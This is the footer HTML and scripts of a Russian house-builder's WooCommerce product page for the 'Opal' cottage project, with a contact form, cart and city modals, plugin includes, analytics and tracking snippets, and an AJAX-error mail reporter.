<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/projects/doma/proekt-kottedzha-opal#wpcf7-f30-o5" method="post" class="wpcf7-form init" aria-label="Contact form" enctype="multipart/form-data" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="30" />
<input type="hidden" name="_wpcf7_version" value="5.7.6" />
<input type="hidden" name="_wpcf7_locale" value="ru_RU" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f30-o5" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
</div>
<div class="callbox__input input">
	<input size="40" class="wpcf7-form-control wpcf7-text input__item" aria-invalid="false" placeholder="Имя" value="" type="text" name="your-name" />
</div>
<div class="callbox__input input">
	<input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required input__item" aria-required="true" aria-invalid="false" placeholder="+7-(XXX)-XXX-XX-XX" value="" type="text" name="your-phone" />
</div>
<div class="callbox__input input">
	<input size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email input__item" aria-required="true" aria-invalid="false" placeholder="Ваш e-mail" value="" type="email" name="your-email" />
</div>
<div class="callbox__full-width callbox__full-width_default">
    <div class="callbox__textarea textarea">
        <div class="textarea__placeholder">
            <svg class="icon icon-message" viewBox="0 0 28 28">
                <use xlink:href="/app/icons/sprite.svg#message"></use>
            </svg>Введите текст</div><textarea cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea textarea__item" aria-invalid="false" name="message"></textarea>
    </div>
</div>
<div class="custom-file">
    <input size="40" class="wpcf7-form-control wpcf7-file custom-file__input" id="validatedCustomFile" accept=".jpg,.jpeg,.png,.gif,.xls,.xlsx,.doc,.pdf" aria-invalid="false" type="file" name="file-232" />
    <label class="custom-file__label" for="validatedCustomFile"><span class="custom-file___icon"><span class="custom-file__icon custom-file__icon_attach"><svg class="icon icon-attach" viewBox="0 0 20 20"><use xlink:href="/app/icons/sprite.svg#attach"></use></svg></span></span>
    </label>
</div>
    <span class="wpcf7-form-control wpcf7-acceptance invert"><span class="wpcf7-list-item"><input type="checkbox" name="valid-forms-spam" value="1" checked="checked" class="valid-forms" aria-invalid="false" /></span></span>
	<input class="wpcf7-form-control has-spinner wpcf7-submit callbox__button btn" type="submit" value="Отправить" />
<!--<button type="submit" class="callbox__button btn wpcf7-submit"><span class="btn__back js-circles"></span><span class="btn__text">Отправить</span>
</button>-->
<div class="callbox__polit callbox__polit_center verysmall">Нажимая кнопку "Отправить", Вы принимаете <br>условия <a href="/politika-confidencialnosti">политики конфиденциальности</a> сайта.</div><p style="display: none !important;"><label>&#916;<textarea name="_wpcf7_ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_5" name="_wpcf7_ak_js" value="220"/><script>document.getElementById( "ak_js_5" ).setAttribute( "value", ( new Date() ).getTime() );</script></p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
	</div>
</div>

<!-- ajax-previewModal -->
<section class="product-preview modals mfp-hide" id="product-review-modal"></section>
<!-- end ajax-previewModal -->

<!-- cart-modal -->
<section class="add-cart modals mfp-hide" id="modal-cart-add">
	<div class="add-cart__inside-wrap">
		<div class="add-cart__intro">
			<div class="add-cart__description">
				<div class="add-cart__header-description">
					<div class="add-cart__title h3">Товар добавлен в корзину</div>
				</div>
			</div>
			<div class="add-cart__row flex flex_justify">
				<div class="add-cart__cell add-cart__cell_left" id="cartCurProdImageContainer"></div>
				<div class="add-cart__cell add-cart__cell_right">
					<div class="add-cart__row -flex -flex_justify">
						<div class="add-cart__title h5" id="cartCurProdName"></div>
						<div class="add-cart__count">
							<p><span id="cartCurProdCount">0</span> шт.</p>
							<p>цена за шт. - <span id="cartOneProdPrice">0</span> ₽</p>
						</div>
					</div>
					<div class="add-cart__price">
						<div class="add-cart__product-price flex flex_vertical">
							<span class="add-cart__new-price"><span id="cartCurProdPrice">0</span> ₽</span>
							<span style="display:none" class="add-cart__old-price"><span id="cartCurOldPrice">0</span> ₽</span>
							<span style="display:none" class="add-cart__discount-price js-discount">-0%</span>
						</div>
					</div>
					<div class="add-cart__btn-row flex flex_justify">
						<div class="add-cart__cart-in">
							<button onclick="document.location.href='/cart'" class="add-cart__button border-button"><span class="border-button__back js-circles"></span><span class="border-button__text">Перейти в корзину</span>
							</button>
						</div>
						<div class="add-cart__cart-order">
							<button onclick="document.location.href='/checkout'" class="add-cart__button btn"><span class="btn__back js-circles"></span><span class="btn__text">Перейти к оформлению</span>
							</button>
						</div>
					</div>
				</div>
			</div>
		</div>
		<!--<section class="add-cart__recommend">
			<div class="add-cart__tabs tabs js-catalog-list">
				<div class="tabs__top flex flex_justify">
					<div class="tabs__title h5">Может пригодиться</div>
					<div class="tabs__all-product"><a href="https://www.abs.ru/projects">Все товары</a></div>
					<div class="tabs__part-nav slider-arrow-nav">
						<div class="slider-arrow-nav__button slider-arrow-nav__button_prev">
							<svg class="icon icon-arrow3" viewBox="0 0 17 9">
								<use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#arrow3"></use>
							</svg>
						</div>
						<div class="slider-arrow-nav__button slider-arrow-nav__button_next">
							<svg class="icon icon-arrow3" viewBox="0 0 17 9">
								<use xlink:href="https://www.abs.ru/wp-content/themes/imserv/app/icons/sprite.svg#arrow3"></use>
							</svg>
						</div>
					</div>
				</div>

				<div class="tabs__slider-items swiper-container">
					<div class="swiper-wrapper" id="linkedProductsContainer"></div>
				</div>
			</div>
		</section>-->
	</div>
</section>
<div class="callbox modals modals_small form mfp-hide" id="modal-cart-error">
    <div class="callbox__inside-wrap">
        <div class="callbox__head">
            <div class="callbox__title h3">Ошибка добавления в корзину</div>
        </div>
    </div>
</div>
<!-- end cart-modal -->
<!-- old login modal
<div class="callbox modals modal-small mfp-hide" id="modal-login">
    <div class="callbox__inside-wrap">
            </div>
</div>
old login modal -->

<!-- language block -->
<section class="choice-city modals mfp-hide" id="resend2">
    <div class="choice-city__inside-wrap">
        <div class="choice-city__title h3">Выберите свой город</div>
        <div class="choice-city__box cities-box">
            <div class="cities-box__input-field">
                <input class="cities-box__input" type="text" id="cities-input" placeholder="Ваш город" list="cities-list" /><span class="cities-box__close-icon"></span>
            </div>
            <datalist id="cities-list">
                <option value="Городской огород"></option>
                <option value="Киржач"></option>
                <option value="Сыктывкар"></option>
            </datalist>
            <div class="cities-box__linkes">
                <ul class="cities-box__list">
                    <li class="cities-box__item">
                        <button class="cities-box__choice-btn">Москва</button>
                    </li>
                    <li class="cities-box__item">
                        <button class="cities-box__choice-btn">Архангельск</button>
                    </li>
                    <li class="cities-box__item">
                        <button class="cities-box__choice-btn">Саратов</button>
                    </li>
                    <li class="cities-box__item">
                        <button class="cities-box__choice-btn">Сочи</button>
                    </li>
                    <li class="cities-box__item">
                        <button class="cities-box__choice-btn">Санкт-петербург</button>
                    </li>
                    <li class="cities-box__item">
                        <button class="cities-box__choice-btn">Нижний новгород</button>
                    </li>
                    <li class="cities-box__item">
                        <button class="cities-box__choice-btn">Сочи</button>
                    </li>
                    <li class="cities-box__item">
                        <button class="cities-box__choice-btn">Санкт-петербург</button>
                    </li>
                    <li class="cities-box__item">
                        <button class="cities-box__choice-btn">Нижний новгород</button>
                    </li>
                </ul>
            </div>
            <button class="cities-box__send-btn btn">Отправить</button>
        </div>
    </div>
</section><!-- end language block -->

<!-- language block -->
<section class="modals-lang modals mfp-hide" id="lang">
    <span class="modals-lang__title h2">Выберите язык</span>
    <div class="modals-lang__list flex"><a class="modals-lang__item" href="#"><span class="modals-lang__item-icon">
                <picture>
                    <source type="image/webp" srcset="https://www.abs.ru/wp-content/themes/imserv/app/img/lang__ru.webp">
                    <img src="https://www.abs.ru/wp-content/themes/imserv/app/img/lang__ru.png" />
                </picture>
            </span><span class="modals-lang__item-text">RU</span></a><a class="modals-lang__item" href="#"><span class="modals-lang__item-icon">
                <picture>
                    <source type="image/webp" srcset="https://www.abs.ru/wp-content/themes/imserv/app/img/lang__ua.webp">
                    <img src="https://www.abs.ru/wp-content/themes/imserv/app/img/lang__ua.png" />
                </picture>
            </span><span class="modals-lang__item-text">UA</span></a><a class="modals-lang__item" href="#"><span class="modals-lang__item-icon">
                <picture>
                    <source type="image/webp" srcset="https://www.abs.ru/wp-content/themes/imserv/app/img/lang__fr.webp">
                    <img src="https://www.abs.ru/wp-content/themes/imserv/app/img/lang__fr.png" />
                </picture>
            </span><span class="modals-lang__item-text">FR</span></a><a class="modals-lang__item" href="#"><span class="modals-lang__item-icon">
                <picture>
                    <source type="image/webp" srcset="https://www.abs.ru/wp-content/themes/imserv/app/img/lang__eu.webp">
                    <img src="https://www.abs.ru/wp-content/themes/imserv/app/img/lang__eu.png" />
                </picture>
            </span><span class="modals-lang__item-text">EU</span></a><a class="modals-lang__item" href="#"><span class="modals-lang__item-icon">
                <picture>
                    <source type="image/webp" srcset="https://www.abs.ru/wp-content/themes/imserv/app/img/lang__other.webp">
                    <img src="https://www.abs.ru/wp-content/themes/imserv/app/img/lang__other.png" />
                </picture>
            </span><span class="modals-lang__item-text">OT</span></a><a class="modals-lang__item" href="#"><span class="modals-lang__item-icon">
                <picture>
                    <source type="image/webp" srcset="https://www.abs.ru/wp-content/themes/imserv/app/img/lang__ru.webp">
                    <img src="https://www.abs.ru/wp-content/themes/imserv/app/img/lang__ru.png" />
                </picture>
            </span><span class="modals-lang__item-text">RU</span></a><a class="modals-lang__item" href="#"><span class="modals-lang__item-icon">
                <picture>
                    <source type="image/webp" srcset="https://www.abs.ru/wp-content/themes/imserv/app/img/lang__ru.webp">
                    <img src="https://www.abs.ru/wp-content/themes/imserv/app/img/lang__ru.png" />
                </picture>
            </span><span class="modals-lang__item-text">RU</span></a><a class="modals-lang__item" href="#"><span class="modals-lang__item-icon">
                <picture>
                    <source type="image/webp" srcset="https://www.abs.ru/wp-content/themes/imserv/app/img/lang__ua.webp">
                    <img src="https://www.abs.ru/wp-content/themes/imserv/app/img/lang__ua.png" />
                </picture>
            </span><span class="modals-lang__item-text">UA</span></a><a class="modals-lang__item" href="#"><span class="modals-lang__item-icon">
                <picture>
                    <source type="image/webp" srcset="https://www.abs.ru/wp-content/themes/imserv/app/img/lang__fr.webp">
                    <img src="https://www.abs.ru/wp-content/themes/imserv/app/img/lang__fr.png" />
                </picture>
            </span><span class="modals-lang__item-text">FR</span></a><a class="modals-lang__item" href="#"><span class="modals-lang__item-icon">
                <picture>
                    <source type="image/webp" srcset="https://www.abs.ru/wp-content/themes/imserv/app/img/lang__eu.webp">
                    <img src="https://www.abs.ru/wp-content/themes/imserv/app/img/lang__eu.png" />
                </picture>
            </span><span class="modals-lang__item-text">EU</span></a><a class="modals-lang__item" href="#"><span class="modals-lang__item-icon">
                <picture>
                    <source type="image/webp" srcset="https://www.abs.ru/wp-content/themes/imserv/app/img/lang__other.webp">
                    <img src="https://www.abs.ru/wp-content/themes/imserv/app/img/lang__other.png" />
                </picture>
            </span><span class="modals-lang__item-text">OT</span></a><a class="modals-lang__item" href="#"><span class="modals-lang__item-icon">
                <picture>
                    <source type="image/webp" srcset="https://www.abs.ru/wp-content/themes/imserv/app/img/lang__ru.webp">
                    <img src="https://www.abs.ru/wp-content/themes/imserv/app/img/lang__ru.png" />
                </picture>
            </span><span class="modals-lang__item-text">RU</span></a>
    </div>
</section><!-- end language block -->

<!-- подключаем скрипты-->
<!-- конец подключаем скрипты-->

<input type="hidden" value="https://www.abs.ru/wp-admin/admin-ajax.php" id="admin_url_admin_ajax_php">

<input type="hidden" value="" id="globals_slag1">
<input type="hidden" value="" id="globals_slag2">
<input type="hidden" value="" id="globals_slag3">
<input type="hidden" value="" id="globals_slag4">
<input type="hidden" value="" id="globals_slag5">
<input type="hidden" value="" id="arr_id_in_cart">
<input type="hidden" value="1" id="url_pri_filtraczii"><input type="hidden" value="1" id="show_get_link_on_catalog">

<input class="form_page_redirect_url" type="hidden" name="_form_page_redirect_url" value="https://www.abs.ru/thank-you">	<!--contact form 7 antispam-->
	<script type="text/javascript">
		jQuery(document).ready(function($){
			var a = document.getElementsByClassName('wpcf7'); 
			for (var i=0; i < a.length; i++) {
				a[i].onclick = function() {
					var x = document.getElementsByClassName('valid-forms');
					console.log(x);
					console.log(x.length);
					console.log(x[0]);
					console.log(x[1]);
					var i=0;
					for (i = 0; i < x.length; i++) {
						x[i].checked = false;
						console.log(x[i]);
					};
				};
			};
		   
		});
	</script>
	<template id="scripts">
<script src="https://www.abs.ru/wp-content/themes/imserv/app/js/swiper.min.js"></script>
<script src="https://www.abs.ru/wp-content/themes/imserv/app/js/scroll-load.js?ver=1.05"></script>
</template>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u0414\u043e\u043c\u0430 \u043f\u043e\u0441\u0442\u043e\u044f\u043d\u043d\u043e\u0433\u043e \u043f\u0440\u043e\u0436\u0438\u0432\u0430\u043d\u0438\u044f","@id":"https:\/\/www.abs.ru\/projects\/doma"}},{"@type":"ListItem","position":2,"item":{"name":"\u041a\u0430\u043c\u0435\u043d\u043d\u044b\u0435 \u0434\u043e\u043c\u0430","@id":"https:\/\/www.abs.ru\/projects\/doma\/kamennye"}},{"@type":"ListItem","position":3,"item":{"name":"\u041f\u0440\u043e\u0435\u043a\u0442 \u043a\u043e\u0442\u0442\u0435\u0434\u0436\u0430 &amp;#171;\u041e\u043f\u0430\u043b&amp;#187;","@id":"https:\/\/www.abs.ru\/projects\/doma\/proekt-kottedzha-opal"}}]}</script>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--close" aria-label="Закрыть (Esc)"></button>
				<button class="pswp__button pswp__button--share" aria-label="Поделиться"></button>
				<button class="pswp__button pswp__button--fs" aria-label="На весь экран"></button>
				<button class="pswp__button pswp__button--zoom" aria-label="Масштаб +/-"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Пред. (стрелка влево)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="След. (стрелка вправо)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type='text/javascript' src='https://www.abs.ru/wp-content/plugins/contact-form-7/includes/swv/js/index.js' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.abs.ru\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abs.ru/wp-content/plugins/contact-form-7/includes/js/index.js' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.abs.ru/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js' id='zoom-js'></script>
<script type='text/javascript' src='https://www.abs.ru/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js' id='flexslider-js'></script>
<script type='text/javascript' src='https://www.abs.ru/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js' id='photoswipe-js'></script>
<script type='text/javascript' src='https://www.abs.ru/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js' id='photoswipe-ui-default-js'></script>
<script type='text/javascript' id='wc-single-product-js-extra'>
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u043e\u0446\u0435\u043d\u043a\u0443","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abs.ru/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js' id='wc-single-product-js'></script>
<script type='text/javascript' src='https://www.abs.ru/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script>
<script type='text/javascript' src='https://www.abs.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abs.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script>
<script type='text/javascript' src='https://www.abs.ru/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js' id='jquery-cookie-js'></script>
<script type='text/javascript' id='wc_products_compare_script-js-extra'>
/* <![CDATA[ */
var wc_products_compare_local = {"ajaxurl":"https:\/\/www.abs.ru\/wp-admin\/admin-ajax.php","ajaxAddProductNonce":"5c3b8a0ea3","noCookies":"Sorry, you must have cookies enabled in your browser to use compare products feature","cookieName":"wc_products_compare_products","cookieExpiry":"7","maxProducts":"5","maxAlert":"Sorry, a maximum of 5 products can be compared at one time.","noProducts":"<p>Sorry you do not have any products to compare.<\/p>\n<p class=\"return-to-shop\">\n<a href=\"https:\/\/www.abs.ru\/projects\" title=\"Return to Shop.\" class=\"button wc-backward\">Return to Shop<\/a>\n<\/p>\n","moreProducts":"Please add at least 2 or more products to compare.","widgetNoProducts":"Add some products to compare."};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abs.ru/wp-content/plugins/woocommerce-products-compare/assets/js/frontend.min.js' id='wc_products_compare_script-js'></script>
<script type='text/javascript' src='https://www.abs.ru/wp-content/plugins/cf7-phone-mask-field/assets/js/jquery.maskedinput.js' id='wpcf7mf-mask-js'></script>
<script type='text/javascript' src='https://www.abs.ru/wp-content/themes/imserv/app/js/app.js' id='app-main-js'></script>
<script type='text/javascript' src='https://www.abs.ru/wp-content/themes/imserv/woocommerce/js/woo-custom.js' id='custom-woo-js-js'></script>
<script type='text/javascript' src='https://www.abs.ru/wp-content/themes/imserv/app/js/bd/account.js' id='custom-account-js-js'></script>
<script type='text/javascript' src='https://www.abs.ru/wp-content/themes/imserv/app/js/bd/login-and-auth.js' id='custom-login-and-auth-js-js'></script>
<script type='text/javascript' src='https://www.abs.ru/wp-content/themes/imserv/app/js/bd/forms.js' id='custom-forms-bd-js-js'></script>
<script type='text/javascript' src='https://www.abs.ru/wp-content/themes/imserv/app/js/view/forms.js' id='custom-forms-js-js'></script>
<script type='text/javascript' src='https://www.abs.ru/wp-content/themes/imserv/app/js/view/search.js' id='custom-search-js-js'></script>
<script type='text/javascript' src='https://www.abs.ru/wp-content/themes/imserv/woocommerce/js/seo/block-targets-ym-ga.js' id='block-targets-ym-ga-js'></script>
<script type='text/javascript' src='https://www.abs.ru/wp-content/themes/imserv/woocommerce/js/additional-zoom-photo-popup.js' id='additional-zoom-photo-popup-js'></script>
<script type='text/javascript' src='https://www.abs.ru/wp-content/themes/imserv/woocommerce/js/quickViewOnSearch.js' id='quickViewOnSearch-js'></script>
<script type='text/javascript' src='https://www.abs.ru/wp-content/themes/imserv/woocommerce/js/sort-pagination.js' id='sort-pagination-js'></script>
<script type='text/javascript' src='https://www.abs.ru/wp-content/themes/imserv/woocommerce/js/seo/update-h1-title-desc-text-in-premmerce-filter.js' id='update-h1-title-desc-text-in-premmerce-filter.js-js'></script>
<script type='text/javascript' src='https://www.abs.ru/wp-content/themes/imserv/woocommerce/js/wishlist-custom.js' id='wishlist-custom-js'></script>
<script type='text/javascript' src='https://www.abs.ru/wp-content/plugins/lazy-loading-responsive-images/js/lazysizes.min.js' id='lazysizes-js'></script>
<script type='text/javascript' src='https://www.abs.ru/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/js/jquery.selectBox.min.js' id='jquery-selectBox-js'></script>
<script type='text/javascript' src='//www.abs.ru/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js' id='prettyPhoto-js'></script>
<script type='text/javascript' id='jquery-yith-wcwl-js-extra'>
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","enable_ajax_loading":"","ajax_loader_url":"https:\/\/www.abs.ru\/wp-content\/plugins\/yith-woocommerce-wishlist-premium\/assets\/images\/ajax-loader-alt.svg","remove_from_wishlist_after_add_to_cart":"","is_wishlist_responsive":"1","time_to_close_prettyphoto":"3000","fragments_index_glue":".","reload_on_found_variation":"1","mobile_media_query":"768","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies on your browser are enabled.","added_to_cart_message":"<div class=\"woocommerce-notices-wrapper\"><div class=\"woocommerce-message\" role=\"alert\">Product added to cart successfully<\/div><\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem","load_mobile_action":"load_mobile","delete_item_action":"delete_item","save_title_action":"save_title","save_privacy_action":"save_privacy","load_fragments":"load_fragments","move_to_another_wishlist_action":"move_to_another_wishlist","sort_wishlist_items":"sort_wishlist_items","update_item_quantity":"update_item_quantity","ask_an_estimate":"ask_an_estimate","remove_from_all_wishlists":"remove_from_all_wishlists"},"nonce":{"add_to_wishlist_nonce":"b71496adb0","remove_from_wishlist_nonce":"1644fb94ee","reload_wishlist_and_adding_elem_nonce":"116ac721ba","load_mobile_nonce":"bf63e57b71","delete_item_nonce":"7b2d514338","save_title_nonce":"27073c143b","save_privacy_nonce":"b93a7c455a","load_fragments_nonce":"8619d90780","move_to_another_wishlist_nonce":"854380c8d8","sort_wishlist_items_nonce":"7b0bb713f4","update_item_quantity_nonce":"2539db31d7","ask_an_estimate_nonce":"939d942a44","remove_from_all_wishlists_nonce":"140e739b7e"},"modal_enable":"","enable_drag_n_drop":"","enable_tooltip":"","enable_notices":"","auto_close_popup":"1","popup_timeout":"3000","disable_popup_grid_view":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.abs.ru/wp-content/plugins/yith-woocommerce-wishlist-premium/assets/js/jquery.yith-wcwl.min.js' id='jquery-yith-wcwl-js'></script>
<script async src="/wp-content/themes/imserv/app/js/scrolltop.js"></script>

<script>

	function get_count_compare_products() {
		/*let name = "wc_products_compare_products" + "=";
		let decodedCookie = decodeURIComponent(document.cookie);
		let ca = decodedCookie.split(';');
		
		for(let i = 0; i < ca.length; i++) {
			let c = ca[i];
			
			while (c.charAt(0) == ' ') {
			c = c.substring(1);
			
			}
			if (c.indexOf(name) == 0) {
				let i_co = c.substring(name.length, c.length).split(/[.,!,?]/).length;
			return console.log(i_co);
			}
		}
		return "";*/
		$.wc_products_compare_frontend1 = {
			getComparedProducts: function() {
				var products = $.cookie( wc_products_compare_local.cookieName );
				console.log(products);
				if ( typeof products !== 'undefined' && products.length ) {
					//return products.split( ',' );
					console.log(products.split( ',' ));
				} else {
					//return false;
					console.log('false');
				}
			}
		
		}
		//console.log($.cookie( wc_products_compare_local.cookieName ));
	}
	/*console.log(get_count_compare_products());
	jQuery( document ).ready( function( $ ) {
		$.wc_products_compare_frontend1 = {
			getComparedProducts: function() {
				var products = $.cookie( wc_products_compare_local.cookieName );

				if ( typeof products !== 'undefined' && products.length ) {
					return products.split( ',' );
					console.log(products.split( ',' ));
				} else {
					return false;
					console.log('false');
				}
			}
		
		}
		//$.wc_products_compare_frontend1.init();
	});*/
	
</script>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KZ2F2WK');</script>
<!-- End Google Tag Manager -->

<script>
  var cursorInWindow = true;
  var userIsActive = true;
  var activeTime = 0;
  var activityTimeout;
  var isActive = false;
  var timeOnSiteThreshold60 = 60000; // 60 секунд активности
  var timeOnSiteThreshold90 = 90000; // 90 секунд активности
  var inactivityThreshold = 10000; // 10 секунд бездействия

  function isGoalSent60() {
      return localStorage.getItem('user_active_60_sec_sent') === 'true';
  }

  function isGoalSent90() {
      return localStorage.getItem('user_active_90_sec_sent') === 'true';
  }

  function setGoalAsSent60() {
      localStorage.setItem('user_active_60_sec_sent', 'true');
  }

  function setGoalAsSent90() {
      localStorage.setItem('user_active_90_sec_sent', 'true');
  }

  function sendActiveUserGoal60() {
      if (!isGoalSent60()) {
          ym('45705', 'reachGoal', 'user_active_60_sec');
          setGoalAsSent60();
      }
  }

  function sendActiveUserGoal90() {
      if (!isGoalSent90()) {
          ym('45705', 'reachGoal', 'user_active_90_sec');
          setGoalAsSent90();
      }
  }

  function trackActivity() {
      if (!isActive) {
          isActive = true;
          activeTime = 0; // Сброс активного времени
          setInterval(function() {
              if (isActive && cursorInWindow && userIsActive) {
                  activeTime += 1000;
                  if (activeTime >= timeOnSiteThreshold60 && !isGoalSent60()) {
                      sendActiveUserGoal60();
                  }
                  if (activeTime >= timeOnSiteThreshold90 && !isGoalSent90()) {
                      sendActiveUserGoal90();
                      isActive = false; // Остановка отслеживания после отправки второй цели
                  }
              }
          }, 1000);
      }
      resetActivityTimer();
  }

  function resetActivityTimer() {
      clearTimeout(activityTimeout);
      activityTimeout = setTimeout(function() {
          isActive = false;
      }, inactivityThreshold);
  }

  function checkCursorInWindow(event) {
      cursorInWindow = !(event.relatedTarget == null);
  }

  function handleVisibilityChange() {
      userIsActive = !document.hidden;
  }

  // Подписка на события
  window.addEventListener('mouseout', checkCursorInWindow);
  window.addEventListener('mouseover', function() { cursorInWindow = true; });
  document.addEventListener('visibilitychange', handleVisibilityChange);

  var events = ['mousemove', 'scroll', 'click', 'keydown'];
  for (var i = 0; i < events.length; i++) {
      document.addEventListener(events[i], trackActivity);
  }
</script>
<script>

$(document).ajaxError(function(event, xhr, request, settings, window) {

	var xhttp=new XMLHttpRequest();
	var codeStatus = xhr.status; //собераем данные
	var requestUrl = request.url;
	var eventCurrentTargetLocation = event.currentTarget['URL'];
	var eventCurrentTargetTitle = event.currentTarget['title'];
    var eventCurrentTargetDomain = event.currentTarget['domain'];
    var eventCurrentTargetReferrer = event.currentTarget['referrer'];
    var eventCurrentTargetTimeStamp = event['timeStamp'];
        var mailToSend = 'task+44382@imserv.planfix.ru';

	/*console.log('event');
	console.log(event);
	console.log('event.currentTarget');
	console.log(event.currentTarget);
	console.log('xhr');
	console.log(xhr);
	console.log('xhr.status');
	console.log(xhr.status);
	console.log('request');
	console.log(request);
	console.log('request.url');
	console.log(request.url);
	console.log('settings');
	console.log(settings);
	console.log('window');
	console.log(window);
    console.log(eventCurrentTargetTimeStamp);*/

	if(codeStatus != 200 && codeStatus != 499){

		$(document).ready(function(){

			$.ajax({

				type: 'POST', //Метод отправки
				url: 'https://www.abs.ru/wp-content/themes/imserv/functions/alert-mail/send-mail-error-ajax-request.php', //путь до php фаила отправителя
				data:{
						codeStatus:codeStatus,
						requestUrl:requestUrl,
						eventCurrentTargetLocation:eventCurrentTargetLocation,
						eventCurrentTargetTitle:eventCurrentTargetTitle,
                        eventCurrentTargetDomain:eventCurrentTargetDomain,
                        eventCurrentTargetReferrer:eventCurrentTargetReferrer,
                        mailToSend:mailToSend,
					},
			
				success: function(data){ // сoбытиe пoслe удaчнoгo oбрaщeния к сeрвeру и пoлучeния oтвeтa
					return false;
				}

			});

			return false;

		});

	}
	
return false;

});

</script>
<!-- Pixel -->
<script type="text/javascript">
    (function (d, w) {
        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script");
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://qoopler.ru/index.php?ref="+d.referrer+"&page=" + encodeURIComponent(w.location.href);
        n.parentNode.insertBefore(s, n);
    })(document, window);
</script >
<!-- /Pixel -->

<script type="application/javascript">
    $(document).ready(function(){
        $('a img').each(function(e) {
            var $tisstrTitle = $(this).attr('title');
            var $tisstrAlt = $(this).attr('alt');
            if (typeof($tisstrTitle) != "undefined") {
                if ($tisstrTitle.toLowerCase().indexOf('liveinternet') != -1) {
                    $(this).parent('a').wrap('<div style="display:none;"></div>');
                }
            }
            if (typeof($tisstrAlt) != "undefined") {
                if ($tisstrAlt.toLowerCase().indexOf('СЂРµР№С‚РёРЅРі@mail.ru') != -1) {
                    $(this).parent('a').wrap('<div style="display:none;"></div>');
                }
            }
        });
